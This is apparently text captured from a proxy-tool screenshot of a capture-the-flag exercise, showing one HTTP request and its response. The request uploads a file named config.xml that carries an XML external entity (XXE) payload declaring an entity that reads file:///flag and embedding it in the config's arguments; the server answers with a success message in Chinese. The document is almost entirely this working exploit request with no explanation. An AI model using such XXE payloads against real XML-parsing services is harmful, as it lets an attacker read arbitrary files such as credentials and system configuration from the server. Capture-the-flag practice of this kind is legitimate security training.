 Request
Pretty Raw Hex
\n
1 POST http://adb2d3b0-bf01-4b6a-8806-4a1167504e8b.challenge.ctf.show/file/upload HTTP/1.1
2 Host: adb2d3b0-bf01-4b6a-8806-4a1167504e8b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------23868366162669709144105785952
9 Content-Length: 471
10 Origin: http://adb2d3b0-bf01-4b6a-8806-4a1167504e8b.challenge.ctf.show
11 Connection: close
12 Referer: http://adb2d3b0-bf01-4b6a-8806-4a1167504e8b.challenge.ctf.show/
13 Cookie: JSESSIONID=8996BCEC958B83AD77B41E6B26A5221E
14
15 -----------------------------23868366162669709144105785952
16 Content-Disposition: form-data; name="file"; filename="config.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0"?>
20 <!DOCTYPE data [
21 <!ENTITY file SYSTEM "file:///flag">
22 ]>
23 <configs>
24 <config name="shutdown">
25 <path>/usr/local/null</path>
26 <execute>shutdown.sh</execute>
27 <args>&file;</args>
28 </config>
29 </configs>
30 -----------------------------23868366162669709144105785952--
31
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 37
4 Content-Type: application/json
5 Date: Sun, 22 Jan 2023 11:03:32 GMT
6 Server: nginx/1.18.0 (Ubuntu)
7
8 {
"code":0,
"msg":"配置上传成功"
}